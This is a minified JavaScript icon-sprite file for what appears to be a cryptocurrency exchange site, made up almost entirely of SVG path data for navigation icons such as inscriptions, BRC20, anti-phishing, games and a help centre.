!function(e){var t,n,d,o,i,a,r='<svg><symbol id="32px-mingwendaohang" viewBox="0 0 32 32" fill="none"><g class="32px-é­æå¯¼èª"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M4.9 16C4.9 10.422 9.422 5.9 15 5.9c5.578 0 10.1 4.522 10.1 10.1a.9.9 0 0 0 1.8 0c0-6.572-5.328-11.9-11.9-11.9S3.1 9.428 3.1 16 8.428 27.9 15 27.9a.9.9 0 0 0 0-1.8C9.422 26.1 4.9 21.578 4.9 16Z"/><path d="M13.285 12.464a4.323 4.323 0 0 1 4.209 1 4.323 4.323 0 0 1 1.24 4.144.9.9 0 0 0 1.752.414 6.123 6.123 0 0 0-1.756-5.868 6.123 6.123 0 0 0-5.96-1.415.9.9 0 1 0 .515 1.725Z"/><path d="M16.481 14.38a.9.9 0 0 1 .055 1.271l-4.47 4.877a.9.9 0 1 1-1.327-1.217l4.47-4.876a.9.9 0 0 1 1.272-.056ZM21.5 20.2a.9.9 0 1 0 0 1.8H27a.9.9 0 0 0 0-1.8h-5.5Zm-2.4 3.9a.9.9 0 0 1 .9-.9h7a.9.9 0 1 1 0 1.8h-7a.9.9 0 0 1-.9-.9Zm.9 2.1a.9.9 0 1 0 0 1.8h7a.9.9 0 0 0 0-1.8h-7Z"/></g></g></symbol><symbol id="32px-fangdiaoyu" viewBox="0 0 32 32" fill="none"><g class="32px-é²éé±¼"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M16.674 17.663a3.73 3.73 0 0 0-.878-7.354 3.73 3.73 0 0 0-.887 7.352v1.866a2.579 2.579 0 1 0 5.158 0V17.49l-1.765 1.357v.679a.814.814 0 1 1-1.628 0v-1.864Zm-.878-1.696a1.93 1.93 0 1 0 0-3.858 1.93 1.93 0 0 0 0 3.858Z"/><path d="M14.084 28.174a3.882 3.882 0 0 0 3.832 0l3.84-2.179A10.353 10.353 0 0 0 27 16.991V9.31c0-.78-.467-1.484-1.186-1.788L17.51 4.017a3.882 3.882 0 0 0-3.02 0L6.186 7.523A1.941 1.941 0 0 0 5 9.312v7.679c0 3.726 2.003 7.165 5.244 9.004l3.84 2.179Zm-2.952-3.744 3.84 2.178a2.082 2.082 0 0 0 2.056 0l3.84-2.178a8.553 8.553 0 0 0 4.332-7.44V9.313a.141.141 0 0 0-.086-.13L16.81 5.675a2.082 2.082 0 0 0-1.62 0L6.886 9.182a.141.141 0 0 0-.086.13v7.679a8.553 8.553 0 0 0 4.332 7.439Z"/></g></g></symbol><symbol id="32px-jingxuan" viewBox="0 0 32 32" fill="none"><g class="32px-ç²¾é"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M12.918 18.434c0-.489.396-.885.885-.885h4.395a.884.884 0 0 1 0 1.769h-4.395a.884.884 0 0 1-.885-.884Z"/><path clip-rule="evenodd" d="M14.916 4.8a1.428 1.428 0 0 1 2.168 0l4.498 5.242c.41.478 1.119.563 1.63.194l2.447-1.765c1.06-.765 2.507.18 2.23 1.46l-2.252 10.444a4.068 4.068 0 0 1-3.977 3.21H10.34a4.068 4.068 0 0 1-3.977-3.21L4.11 9.93c-.276-1.278 1.17-2.224 2.231-1.459l2.448 1.765c.51.368 1.218.284 1.628-.194l4.5-5.242ZM16 6.301l-4.217 4.914a3.012 3.012 0 0 1-4.047.481l-1.662-1.199 2.048 9.498a2.268 2.268 0 0 0 2.217 1.79H21.66a2.268 2.268 0 0 0 2.218-1.79l2.048-9.498-1.662 1.199a3.012 3.012 0 0 1-4.047-.481L16 6.3Z" fill-rule="evenodd"/><path d="M7.551 25.895a.9.9 0 1 0 0 1.8H24.45a.9.9 0 0 0 0-1.8H7.55Z"/></g></g></symbol><symbol id="32px-mingwenshichang" viewBox="0 0 32 32" fill="none"><g class="32px-é­æå¸åº"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M15 5.9C9.422 5.9 4.9 10.422 4.9 16c0 5.578 4.522 10.1 10.1 10.1a.9.9 0 1 1 0 1.8C8.428 27.9 3.1 22.572 3.1 16S8.428 4.1 15 4.1 26.9 9.428 26.9 16a.9.9 0 0 1-1.8 0c0-5.578-4.522-10.1-10.1-10.1Z"/><path d="M17.623 13.31a4.723 4.723 0 0 0-4.599-1.091.9.9 0 0 1-.514-1.726 6.523 6.523 0 0 1 6.348 1.508 6.523 6.523 0 0 1 1.871 6.251.9.9 0 0 1-1.752-.414 4.723 4.723 0 0 0-1.354-4.528Z"/><path d="M16.496 15.669a.9.9 0 0 0-1.327-1.216l-4.813 5.25a.9.9 0 1 0 1.327 1.216l4.813-5.25Zm8.119 3.703a.85.85 0 0 1 1.2.055l2.013 2.207a.85.85 0 0 1-.628 1.422H20a.85.85 0 0 1 0-1.7h5.274l-.715-.783a.85.85 0 0 1 .056-1.201Zm-3.264 8.668a.85.85 0 1 0 1.264-1.137l-.708-.788h5.261a.85.85 0 0 0 0-1.7H20a.85.85 0 0 0-.632 1.418l1.983 2.206Z"/></g></g></symbol><symbol id="32px-BRC20" viewBox="0 0 32 32" fill="none"><g class="32px-BRC20"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M5.7 16c0-5.688 4.612-10.3 10.3-10.3 5.689 0 10.3 4.612 10.3 10.3a.9.9 0 1 0 1.8 0c0-6.683-5.417-12.1-12.1-12.1C9.318 3.9 3.9 9.317 3.9 16S9.319 28.1 16 28.1a.9.9 0 1 0 0-1.8c-5.688 0-10.3-4.611-10.3-10.3Z"/><path clip-rule="evenodd" d="M17.656 10.348a.9.9 0 0 1 .538 1.154l-.17.467.796.29a2.647 2.647 0 0 1 .364 4.809 2.646 2.646 0 0 1-3.372 3.446l-.795-.29-.17.468a.9.9 0 1 1-1.692-.616l.17-.467-1.378-.502a1.328 1.328 0 0 1-.793-1.701l1.356-3.727.002.001.74-2.035a1.328 1.328 0 0 1 1.703-.793l1.378.502.17-.468a.9.9 0 0 1 1.153-.537Zm-4.07 5.638-.58 1.591 3.422 1.245a.847.847 0 0 0 .584-1.588l-3.427-1.248Zm5.124-.95a.847.847 0 0 1-1.081.507l-.007-.003-3.418-1.244.579-1.591 3.421 1.245c.44.16.666.646.506 1.085Z" fill-rule="evenodd"/><path d="M25.774 21.861a3.378 3.378 0 0 0-3.32-.641.8.8 0 1 1-.52-1.513 4.978 4.978 0 0 1 4.889.946 4.978 4.978 0 0 1 1.627 4.706.8.8 0 1 1-1.571-.302 3.378 3.378 0 0 0-1.105-3.196Z"/><path d="M25.196 23.634a.8.8 0 0 0-1.224-1.031l-3.408 4.048a.8.8 0 0 0 1.224 1.03l3.408-4.047Z"/></g></g></symbol><symbol id="32px-youxi" viewBox="0 0 32 32" fill="none"><g class="32px-æ¸¸æ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M21.165 16.022a1.227 1.227 0 0 0-2.455 0v.021a1.227 1.227 0 1 0 2.455 0v-.021Zm-7.262 1.132a.9.9 0 1 0-1.273-1.273l-1.08 1.08-1.045-1.046a.9.9 0 1 0-1.272 1.273l1.045 1.045-1.08 1.08a.9.9 0 0 0 1.273 1.272l1.08-1.079 1.113 1.113a.9.9 0 1 0 1.273-1.273l-1.114-1.113 1.08-1.079Zm2.591 1.096c0-.677.55-1.227 1.227-1.227h.012a1.227 1.227 0 0 1 0 2.455h-.012c-.677 0-1.227-.55-1.227-1.227Zm5.66-1.227a1.227 1.227 0 0 0 0 2.455h.012a1.227 1.227 0 0 0 0-2.455h-.012Zm-2.216 2.206c.677 0 1.227.55 1.227 1.227v.022a1.227 1.227 0 0 1-2.455 0v-.022c0-.678.55-1.227 1.228-1.227Z"/><path clip-rule="evenodd" d="M18.025 4.34a.9.9 0 0 0-1.8 0v2.11a.226.226 0 0 1-.225.225h-.034a2.019 2.019 0 0 0-1.996 2.29h-1.345c-2.901 0-5.166.574-6.683 2.091-1.517 1.517-2.092 3.782-2.092 6.684v1.636c0 2.901.575 5.166 2.092 6.683 1.517 1.517 3.782 2.092 6.683 2.092h6.75c2.901 0 5.166-.575 6.683-2.092 1.517-1.517 2.092-3.782 2.092-6.683V17.74c0-2.902-.575-5.167-2.092-6.684-1.517-1.517-3.782-2.091-6.683-2.091H17.37a.9.9 0 0 0-.266-.04h-1.125a.228.228 0 0 1-.225-.225c0-.134.103-.225.213-.225H16a2.026 2.026 0 0 0 2.025-1.998V4.34Zm-10.81 7.988C6.2 13.342 5.65 15.015 5.65 17.738v1.637c0 2.724.55 4.396 1.565 5.41C8.229 25.8 9.9 26.35 12.625 26.35h6.75c2.724 0 4.396-.55 5.41-1.565 1.015-1.014 1.565-2.686 1.565-5.41v-1.636c0-2.724-.55-4.397-1.564-5.41-1.015-1.015-2.687-1.565-5.41-1.565h-6.75c-2.725 0-4.397.55-5.411 1.564Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-panqianjiaoyi" viewBox="0 0 32 32" fill="none"><g class="32px-çåäº¤æ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M21.73 4.3a.9.9 0 0 1 .9.9v1.6h1.5a3.77 3.77 0 0 1 3.77 3.77v13.26a3.77 3.77 0 0 1-3.77 3.77H7.87a3.77 3.77 0 0 1-3.77-3.77v-2.38a.9.9 0 1 1 1.8 0v2.38a1.97 1.97 0 0 0 1.97 1.97h16.26a1.97 1.97 0 0 0 1.97-1.97V10.57a1.97 1.97 0 0 0-1.97-1.97h-1.5v1.6a.9.9 0 0 1-1.8 0V8.6h-9.66v1.6a.9.9 0 1 1-1.8 0V8.6h-1.5a1.97 1.97 0 0 0-1.97 1.97v3.706c0 .56.454 1.013 1.013 1.013h8.567l-1.5-1.286a.9.9 0 1 1 1.171-1.367l2.366 2.028c.972.833.383 2.425-.897 2.425H6.913A2.813 2.813 0 0 1 4.1 14.276v-3.707A3.77 3.77 0 0 1 7.87 6.8h1.5V5.2a.9.9 0 1 1 1.8 0v1.6h9.66V5.2a.9.9 0 0 1 .9-.9Z"/><path d="M14.422 19.115c-1.28 0-1.869 1.592-.897 2.425l2.366 2.028a.9.9 0 1 0 1.171-1.367l-1.5-1.286h7.132a.9.9 0 1 0 0-1.8h-8.272Z"/></g></g></symbol><symbol id="32px-mingwenfahang" viewBox="0 0 32 32" fill="none"><g class="32px-é­æåè¡"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M4.9 16C4.9 10.422 9.422 5.9 15 5.9c5.578 0 10.1 4.522 10.1 10.1a.9.9 0 0 0 1.8 0c0-6.572-5.328-11.9-11.9-11.9S3.1 9.428 3.1 16 8.428 27.9 15 27.9a.9.9 0 0 0 0-1.8C9.422 26.1 4.9 21.578 4.9 16Z"/><path d="M13.284 12.464a4.323 4.323 0 0 1 4.21 1 4.323 4.323 0 0 1 1.24 4.144.9.9 0 0 0 1.751.414 6.123 6.123 0 0 0-1.756-5.868 6.123 6.123 0 0 0-5.959-1.415.9.9 0 1 0 .514 1.725Z"/><path d="M16.48 14.38a.9.9 0 0 1 .056 1.271l-4.47 4.877a.9.9 0 1 1-1.327-1.217l4.47-4.876a.9.9 0 0 1 1.272-.056Z"/><path clip-rule="evenodd" d="M27.402 20.325c.357-1.073-.801-2.018-1.78-1.453l-7.197 4.159c-.918.53-.78 1.894.226 2.23l2.5.833 1.77 1.915a1.229 1.229 0 0 0 2.067-.444l2.414-7.24Zm-7.462 3.678 5.634-3.255-1.905 5.714-1.481-1.605a.799.799 0 0 0-.335-.216l-1.913-.638Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-mingwenLaunchpad" viewBox="0 0 32 32" fill="none"><g class="32px-é­æLaunchpad"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M15 5.9C9.422 5.9 4.9 10.422 4.9 16c0 5.578 4.522 10.1 10.1 10.1a.9.9 0 1 1 0 1.8C8.428 27.9 3.1 22.572 3.1 16S8.428 4.1 15 4.1 26.9 9.428 26.9 16a.9.9 0 0 1-1.8 0c0-5.578-4.522-10.1-10.1-10.1Z"/><path d="M17.494 13.463a4.323 4.323 0 0 0-4.21-.999.9.9 0 1 1-.514-1.725 6.123 6.123 0 0 1 5.96 1.415 6.123 6.123 0 0 1 1.755 5.868.9.9 0 1 1-1.751-.414 4.323 4.323 0 0 0-1.24-4.145Z"/><path d="M16.536 15.651a.9.9 0 1 0-1.327-1.216l-4.47 4.876a.9.9 0 1 0 1.327 1.216l4.47-4.876Z"/><path clip-rule="evenodd" d="M24.728 26.375a.498.498 0 0 1 .093-.128l2.583-2.584a1 1 0 0 0 .293-.725l-.05-2.845a1 1 0 0 0-.983-.982l-2.845-.05a1 1 0 0 0-.725.292l-2.583 2.584a.502.502 0 0 1-.128.093l-2.284 1.154a.3.3 0 0 0-.076.48l5.07 5.071a.3.3 0 0 0 .48-.077l1.155-2.283Zm-1.772-.04.344-.682a2.1 2.1 0 0 1 .39-.537l2.403-2.404-.036-2.011-2.011-.036-2.404 2.403a2.098 2.098 0 0 1-.537.39l-.681.344 2.532 2.532Z" fill-rule="evenodd"/><path d="m19.515 25.996 1.257 1.258a.2.2 0 0 1-.093.335l-1.61.403a.2.2 0 0 1-.243-.236l.351-1.66a.2.2 0 0 1 .338-.1Z"/></g></g></symbol><symbol id="32px-piliangmingke" viewBox="0 0 32 32" fill="none"><g class="32px-æ¹éé­å»"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M15 5.9C9.422 5.9 4.9 10.422 4.9 16c0 5.578 4.522 10.1 10.1 10.1a.9.9 0 1 1 0 1.8C8.428 27.9 3.1 22.572 3.1 16S8.428 4.1 15 4.1 26.9 9.428 26.9 16a.9.9 0 0 1-1.8 0c0-5.578-4.522-10.1-10.1-10.1Z"/><path d="M17.494 13.466a4.323 4.323 0 0 0-4.21-.998.9.9 0 0 1-.514-1.725 6.123 6.123 0 0 1 5.96 1.415 6.123 6.123 0 0 1 1.755 5.867.9.9 0 1 1-1.751-.414 4.322 4.322 0 0 0-1.24-4.145Z"/><path d="M16.536 15.654a.9.9 0 1 0-1.327-1.217l-4.47 4.877a.9.9 0 0 0 1.327 1.216l4.47-4.876Z"/><path clip-rule="evenodd" d="M16.2 24.1a4.1 4.1 0 0 1 5.85-3.71 4.1 4.1 0 1 1 0 7.418 4.1 4.1 0 0 1-5.85-3.709Zm4.1-2.5a2.5 2.5 0 1 0 0 5 2.5 2.5 0 0 0 0-5Zm3.259 4.988a2.5 2.5 0 1 0 0-4.977c.527.69.841 1.552.841 2.488 0 .936-.313 1.799-.841 2.489Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-Web3Startup" viewBox="0 0 32 32" fill="none"><g class="32px-Web3Startup"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="m7.354 14.9 4.719 4.342a.9.9 0 0 1-1.22 1.325l-5.377-4.949c-.874-.804-1.409-2.063-1.04-3.35C5.44 8.751 8.672 3.7 16 3.7c7.307 0 10.542 5.026 11.557 8.54.377 1.307-.178 2.585-1.077 3.389l-5.535 4.946a.9.9 0 1 1-1.2-1.342l4.895-4.374c-1.028.086-2.043.342-2.845.6a4.64 4.64 0 0 1-3.568-.305 10.986 10.986 0 0 0-1.257-.576c-.43-.16-.762-.232-.972-.232-.175 0-.444.05-.798.17a9.08 9.08 0 0 0-1.076.457c-1.333.658-2.927.654-4.244.311a13.69 13.69 0 0 0-2.526-.384Zm-1.188-2.138c.714-2.497 2.673-5.794 6.818-6.89-.08.159-.154.325-.22.497-.52 1.34-.976 2.731-1.216 3.795a19.707 19.707 0 0 0-.459 3.007 12.63 12.63 0 0 0-.022.508 5.348 5.348 0 0 1-.734-.137c-1.003-.26-2.383-.476-4.213-.485.003-.1.019-.2.046-.295Zm19.708.283a1.213 1.213 0 0 0-.047-.306c-.72-2.495-2.68-5.776-6.814-6.868.082.16.157.326.226.498.546 1.37 1.02 2.806 1.19 3.848a56.2 56.2 0 0 1 .433 3.102c.022.214.037.382.047.512a2.79 2.79 0 0 0 .335-.086c1.17-.376 2.916-.805 4.63-.7Zm-6.796.523-.006-.062a54.471 54.471 0 0 0-.42-3c-.137-.843-.552-2.132-1.085-3.47-.463-1.161-1.137-1.496-1.577-1.497-.433-.002-1.098.32-1.549 1.481-.502 1.297-.924 2.596-1.137 3.54-.273 1.213-.38 2.128-.418 2.728l-.014.251c.16-.049.312-.109.456-.18.405-.2.853-.398 1.296-.548.431-.146.915-.265 1.374-.265.532 0 1.102.16 1.599.345a12.15 12.15 0 0 1 1.47.671l.011.006Z" fill-rule="evenodd"/><path d="M25.8 24.078c.232.124.402.296.51.516.11.217.164.465.164.742v.1a1.576 1.576 0 0 1-.813 1.396 1.728 1.728 0 0 1-.846.208c-.31 0-.592-.07-.845-.208a1.572 1.572 0 0 1-.598-.577 1.59 1.59 0 0 1-.215-.819v-.055h.89v.018c0 .14.033.266.1.38.068.112.16.2.276.266a.797.797 0 0 0 .392.097.783.783 0 0 0 .39-.097.719.719 0 0 0 .38-.646v-.123a.723.723 0 0 0-.104-.38.714.714 0 0 0-.276-.268.784.784 0 0 0-.39-.097h-.302v-.854h.302a.637.637 0 0 0 .311-.076.58.58 0 0 0 .298-.513v-.1a.58.58 0 0 0-.08-.3.56.56 0 0 0-.218-.211.62.62 0 0 0-.31-.08.62.62 0 0 0-.311.08.56.56 0 0 0-.298.51v.027h-.89v-.063c0-.272.065-.519.195-.74.132-.221.312-.395.54-.521a1.55 1.55 0 0 1 .763-.19c.281 0 .536.063.764.19a1.419 1.419 0 0 1 .737 1.261v.079c0 .214-.046.418-.14.61a1.019 1.019 0 0 1-.376.438Z"/><path clip-rule="evenodd" d="M18.252 26.666a.3.3 0 0 0 .3.3h2.004c.403 0 .743-.065 1.019-.195.275-.13.483-.306.624-.529.142-.225.213-.48.213-.766 0-.265-.056-.493-.168-.685a1.23 1.23 0 0 0-1.017-.624v-.052c.188-.043.355-.114.5-.214a1.09 1.09 0 0 0 .348-.39c.084-.16.127-.344.127-.555 0-.27-.067-.509-.2-.716a1.319 1.319 0 0 0-.598-.49c-.265-.117-.596-.176-.993-.176h-1.86a.3.3 0 0 0-.3.3v4.792Zm2.07-.632h-.93v-1.432h.956c.182 0 .34.032.471.097a.734.734 0 0 1 .308.269.725.725 0 0 1 .108.395.609.609 0 0 1-.218.49c-.146.12-.378.181-.695.181Zm-.085-2.204h-.845v-1.335h.866c.253 0 .448.06.585.18a.589.589 0 0 1 .208.47.618.618 0 0 1-.108.367.693.693 0 0 1-.29.237 1.01 1.01 0 0 1-.416.081Z" fill-rule="evenodd"/><path d="M14.012 26.966a.3.3 0 0 1-.3-.3v-4.792a.3.3 0 0 1 .3-.3h3.033a.3.3 0 0 1 .3.3v.34a.3.3 0 0 1-.3.3h-2.193v1.285h2.006a.3.3 0 0 1 .3.3v.34a.3.3 0 0 1-.3.3h-2.006v1.287h2.204a.3.3 0 0 1 .3.3v.34a.3.3 0 0 1-.3.3h-3.044Zm-6.832-.217a.3.3 0 0 0 .29.217h.659a.3.3 0 0 0 .288-.216l.961-3.31h.043l.963 3.31a.3.3 0 0 0 .289.216h.66a.3.3 0 0 0 .288-.217l1.371-4.793a.3.3 0 0 0-.288-.382h-.61a.3.3 0 0 0-.293.23l-.838 3.524h-.047l-.923-3.53a.3.3 0 0 0-.29-.224h-.604a.3.3 0 0 0-.29.223l-.926 3.523h-.045L7 21.804a.3.3 0 0 0-.291-.23h-.611a.3.3 0 0 0-.288.382l1.37 4.793Z"/></g></g></symbol><symbol id="32px-KOCzhaomu" viewBox="0 0 32 32" fill="none"><g class="32px-KOCæå"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M5.87 7.962a3.695 3.695 0 0 1 3.695-3.695 3.688 3.688 0 0 1 3.695 3.695 3.688 3.688 0 0 1-3.554 3.694.889.889 0 0 1-.135-.005.889.889 0 0 1-.136.005A3.705 3.705 0 0 1 5.87 7.968v-.006Zm1.8-.004a1.905 1.905 0 0 0 1.77 1.896 1.65 1.65 0 0 1 .263 0 1.888 1.888 0 0 0 1.758-1.892 1.888 1.888 0 0 0-1.895-1.895c-1.049 0-1.893.85-1.895 1.891Zm14.732-3.691a3.688 3.688 0 0 0-3.695 3.695 3.688 3.688 0 0 0 3.555 3.694c.045.002.09 0 .135-.005a.88.88 0 0 0 .136.005 3.705 3.705 0 0 0 3.564-3.688v-.006a3.695 3.695 0 0 0-3.695-3.695Zm-1.895 3.695c0-1.053.843-1.895 1.895-1.895 1.05 0 1.894.85 1.895 1.891a1.905 1.905 0 0 1-1.768 1.896 1.576 1.576 0 0 0-.264 0 1.888 1.888 0 0 1-1.758-1.892Z" fill-rule="evenodd"/><path d="M26.15 13.408c-1.387-.92-3.29-1.197-4.954-.905a.9.9 0 1 0 .311 1.773c1.303-.229 2.716.014 3.647.632.576.384.744.8.744 1.103 0 .302-.169.72-.745 1.103l-.001.002c-.92.615-2.311.86-3.619.64a.9.9 0 0 0-.298 1.775c1.66.279 3.54.003 4.917-.919.951-.634 1.546-1.56 1.546-2.601s-.595-1.967-1.546-2.602h-.002Zm-15.69.868c-1.303-.229-2.716.014-3.646.632-.576.384-.744.8-.744 1.103 0 .302.168.72.744 1.103l.002.002c.92.615 2.31.86 3.619.64a.9.9 0 0 1 .297 1.775c-1.66.279-3.54.003-4.917-.92-.95-.634-1.545-1.56-1.545-2.6 0-1.041.595-1.967 1.546-2.602h.002c1.387-.921 3.289-1.198 4.953-.906a.9.9 0 1 1-.31 1.773Z"/><path clip-rule="evenodd" d="M12.208 16.054a3.688 3.688 0 0 1 3.695-3.695 3.695 3.695 0 0 1 3.695 3.695v.007c-.015 1.99-1.581 3.63-3.572 3.688a.896.896 0 0 1-.129-.006.888.888 0 0 1-.135.006 3.688 3.688 0 0 1-3.554-3.695Zm3.695-1.895a1.888 1.888 0 0 0-1.895 1.895c0 1.011.775 1.825 1.758 1.893.088-.008.178-.008.267 0 .971-.06 1.756-.874 1.765-1.896a1.895 1.895 0 0 0-1.895-1.892Zm4.58 7.411c-1.273-.731-2.901-1.07-4.478-1.07s-3.207.339-4.485 1.07h-.003c-1.143.659-1.917 1.65-1.917 2.826 0 1.175.773 2.167 1.917 2.825 1.279.737 2.906 1.08 4.483 1.08 1.577 0 3.204-.343 4.483-1.08 1.144-.658 1.917-1.65 1.917-2.825 0-1.175-.773-2.167-1.917-2.825ZM11.4 24.397c0-.308.204-.798 1.014-1.264.939-.537 2.24-.832 3.591-.832 1.352 0 2.65.296 3.58.831.811.466 1.015.957 1.015 1.265 0 .307-.204.798-1.015 1.264v.001c-.94.542-2.237.84-3.585.84-1.348 0-2.645-.298-3.584-.84h-.001c-.811-.467-1.015-.958-1.015-1.265Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-bangzhuzhongxin" viewBox="0 0 32 32" fill="none"><g class="32px-å¸®å©ä¸­å¿"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M15.996 4.9c-6.13 0-11.1 4.97-11.1 11.1s4.97 11.1 11.1 11.1c2.124 0 4.106-.595 5.79-1.628a.9.9 0 1 1 .941 1.535 12.844 12.844 0 0 1-6.73 1.893c-7.125 0-12.9-5.775-12.9-12.9 0-7.124 5.775-12.9 12.9-12.9 7.124 0 12.9 5.776 12.9 12.9a12.862 12.862 0 0 1-1.894 6.731.9.9 0 1 1-1.535-.94A11.061 11.061 0 0 0 27.096 16c0-6.131-4.97-11.1-11.1-11.1Z"/><path d="M15.433 20.581a1.263 1.263 0 1 1 1.786 1.786 1.263 1.263 0 0 1-1.786-1.786Zm-1.993-9.734c.75-.66 1.767-1.03 2.828-1.03 1.06 0 2.077.37 2.826 1.03.75.66 1.171 1.555 1.171 2.488 0 1.385-.497 2.113-1.773 3.236l-.196.177c-.742.674-.938 1.014-.938 1.704a.905.905 0 0 1-.32.679 1.17 1.17 0 0 1-.77.28 1.17 1.17 0 0 1-.771-.28.905.905 0 0 1-.32-.679c0-1.385.497-2.113 1.774-3.237l.196-.176c.742-.674.938-1.015.938-1.704a1.51 1.51 0 0 0-.533-1.131 1.95 1.95 0 0 0-1.284-.468 1.95 1.95 0 0 0-1.285.468c-.341.3-.533.707-.533 1.13l-.01.131a.938.938 0 0 1-.392.614c-.214.153-.487.23-.762.213a1.155 1.155 0 0 1-.723-.303.9.9 0 0 1-.293-.654c0-.933.42-1.828 1.17-2.488Z"/></g></g></symbol><symbol id="32px-gengduo" viewBox="0 0 32 32" fill="none"><g class="32px-æ´å¤"><path clip-rule="evenodd" class="normal" d="M9.949 4.526a5.422 5.422 0 1 0 0 10.845 5.422 5.422 0 0 0 0-10.845ZM6.326 9.95a3.622 3.622 0 1 1 7.245 0 3.622 3.622 0 0 1-7.245 0Zm1.426 17.376a3.097 3.097 0 0 1-3.098-3.097v-4.394a3.097 3.097 0 0 1 3.098-3.097h4.394a3.097 3.097 0 0 1 3.097 3.097v4.394a3.097 3.097 0 0 1-3.097 3.097H7.75ZM6.454 24.23c0 .717.581 1.297 1.298 1.297h4.394c.716 0 1.297-.58 1.297-1.297v-4.394c0-.716-.581-1.297-1.297-1.297H7.75c-.716 0-1.297.58-1.297 1.297v4.394ZM27.326 7.752a3.097 3.097 0 0 0-3.097-3.098h-4.394a3.097 3.097 0 0 0-3.097 3.098v4.394a3.097 3.097 0 0 0 3.097 3.097h4.394a3.097 3.097 0 0 0 3.097-3.097V7.75ZM24.23 6.454c.717 0 1.297.581 1.297 1.298v4.394c0 .716-.58 1.297-1.297 1.297h-4.394a1.297 1.297 0 0 1-1.297-1.297V7.75c0-.716.58-1.297 1.297-1.297h4.394Zm0 20.872a3.097 3.097 0 0 0 3.096-3.097v-4.394a3.097 3.097 0 0 0-3.097-3.097h-4.394a3.097 3.097 0 0 0-3.097 3.097v4.394a3.097 3.097 0 0 0 3.097 3.097h4.394Zm1.296-3.097c0 .717-.58 1.297-1.297 1.297h-4.394c-.716 0-1.297-.58-1.297-1.297v-4.394c0-.716.58-1.297 1.297-1.297h4.394c.717 0 1.297.58 1.297 1.297v4.394Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-fanxian" viewBox="0 0 32 32" fill="none"><g class="32px-è¿ç°"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M16 15.427a5.7 5.7 0 1 0 .001-11.4 5.7 5.7 0 0 0 0 11.4Zm0-1.8a3.9 3.9 0 1 0 0-7.8 3.9 3.9 0 0 0 0 7.8Z" fill-rule="evenodd"/><path d="M11.238 19.089a4.1 4.1 0 0 0-4.1 4.1v4.025a.9.9 0 0 1-1.8 0v-4.025a5.9 5.9 0 0 1 5.9-5.9H16a.9.9 0 0 1 0 1.8h-4.762ZM24.42 17a.9.9 0 1 0-1.8 0v.912h-.867a2.653 2.653 0 0 0 0 5.306h3.294a.853.853 0 0 1 0 1.706h-4.168a.9.9 0 0 0 0 1.8h1.74v.806a.9.9 0 0 0 1.8 0v-.806h.628a2.653 2.653 0 1 0 0-5.306h-3.294a.853.853 0 0 1 0-1.706h4.169a.9.9 0 1 0 0-1.8H24.42V17Z"/></g></g></symbol><symbol id="32px-VIP" viewBox="0 0 32 32" fill="none"><g class="32px-VIP"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M11.873 13.38a.9.9 0 1 0-1.346 1.196l4.8 5.4a.9.9 0 0 0 1.346 0l4.8-5.4a.9.9 0 1 0-1.346-1.195L16 18.024l-4.127-4.643Z"/><path clip-rule="evenodd" d="M10.05 4.6a2.18 2.18 0 0 0-1.602.693.9.9 0 0 0-.056.067l-4.785 6.33a2.009 2.009 0 0 0 .06 2.733l11.216 12.181a1.5 1.5 0 0 0 2.234 0l11.215-12.181c.734-.766.76-1.94.061-2.733l-4.785-6.33a.896.896 0 0 0-.056-.067 2.18 2.18 0 0 0-1.601-.693H10.049Zm-5.03 8.205 4.772-6.312a.388.388 0 0 1 .257-.093h11.902c.107 0 .197.04.257.093l4.772 6.312a.9.9 0 0 0 .056.068.219.219 0 0 1 .064.153.22.22 0 0 1-.069.153.859.859 0 0 0-.016.017L16 25.16 4.985 13.196a1.073 1.073 0 0 0-.016-.017.223.223 0 0 1-.069-.153c0-.046.015-.1.064-.154a.902.902 0 0 0 .056-.067Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-zhangdan" viewBox="0 0 32 32" fill="none"><g class="32px-è´¦å"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M9.675 4A5.675 5.675 0 0 0 4 9.675v15.69c0 1.837 2.17 2.811 3.543 1.59l1.339-1.19 1.997 2.073a2.128 2.128 0 0 0 2.947.113l2.509-2.232 1.39 1.236c1.371 1.221 3.542.247 3.542-1.59v-9.348h2.89c1.09 0 2.071-.349 2.783-1.06.711-.712 1.06-1.693 1.06-2.783V9.456a5.466 5.466 0 0 0-1.587-3.843l-.004-.005a5.461 5.461 0 0 0-3.816-1.59h-.009c-.11 0-.218.005-.324.016A.986.986 0 0 0 22.002 4H9.675Zm11.592 10.126v-5.5l-.006-.024V7.22c0-.717.59-1.31 1.319-1.312a3.57 3.57 0 0 1 2.489 1.035 3.575 3.575 0 0 1 1.04 2.512v2.718c0 .685-.213 1.152-.507 1.445-.294.294-.76.507-1.445.507h-2.89Zm-1.608-8.234H9.675a3.783 3.783 0 0 0-3.783 3.783v15.69c0 .205.24.313.393.177l1.594-1.418a1.537 1.537 0 0 1 2.128.082l2.235 2.32a.237.237 0 0 0 .327.012l2.744-2.442a1.537 1.537 0 0 1 2.044 0l1.625 1.446a.236.236 0 0 0 .393-.176V15.178a.956.956 0 0 1-.006-.107v-7.85c0-.475.104-.925.29-1.33Z"/><path d="M8.732 16.853a.9.9 0 0 1 .9-.9H16a.9.9 0 0 1 0 1.8H9.632a.9.9 0 0 